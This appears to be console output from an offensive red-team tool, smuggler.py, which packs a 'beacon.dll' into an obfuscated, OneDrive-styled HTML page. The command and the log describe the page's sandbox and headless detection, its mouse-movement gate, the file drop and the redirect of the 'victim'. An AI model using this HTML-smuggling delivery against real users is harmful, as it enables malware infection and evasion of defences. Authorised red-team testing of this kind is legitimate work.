 PS D:\dev2\red-team-macros> py .\smuggler.py .\output-files\beacon.dll -o index.html -v -u https://google.com
[?] HTML Smuggled file will be dropped named as: beacon.dll
[?]     > Used default template-specific option: "xhr_base_url" = "https://coronafilho-my.sharepoint.com"

    +      o     +              o   +      o     +              o
        +             o     +           +             o     +         +
        o  +           +        +           o  +           +          o
    -_-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-_-_-_-_-_-_-_,------,      o
       :: RED MACROS FACTORY (1.2.3)   _-_-_-_-_-_-_-|   /\\_/\
       for all your VBA cravings.      -_-_-_-_-_-_-~|__( ^ .^)  +    +
    -_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-__-_-_-_-_-_-_-''  ''
    +      o         o   +       o       +      o         o   +       o
    +      o            +      o    ~    (c) Binary-Offensive.com  o
        o           +                         o           +           +

[+] Using template: D:\dev2\red-team-macros\templates\smuggler/website-templates/onedrive.html
[.] Embedding input file of type (application/octet-stream) to HTML output...
[?] Will delay payload dropping for 2000 milliseconds.
[?] Mouse Move events required to pass the User test: 10 events.
[+] File will be dropped only if user mouse movement is detected.
[?] After dropping file, will wait 3000 ms and redirect to: "https://google.com"
[+] Will display an arrow notifying user about downloaded file.
[?] Javascript entry point name: "lddrr"
[?] Adding onload attribute to body:
        <body onload="lddrr();"  style="margin: 0; padding: 0;">

[+] Obfuscated resulting HTML.
[?] If your HTML Smuggling doesn't work, try using -T/--troubleshoot to see if mouse-movement/anti-headless tests are passing

[+] Landing page will:

    1. Detect headless clients or sandboxes & bail out if sniffs them
    2. Await for user mouse movement activity (will drop only after 10 events)
    3. Wait 2.0 seconds
    4. Drop file named "beacon.dll" as MIME application/octet-stream
    5. Wait another 3.0 seconds and redirect victim to https://google.com

[.] File Smuggled: .\output-files\beacon.dll
[+] Generated file written to (size: 673096): index.html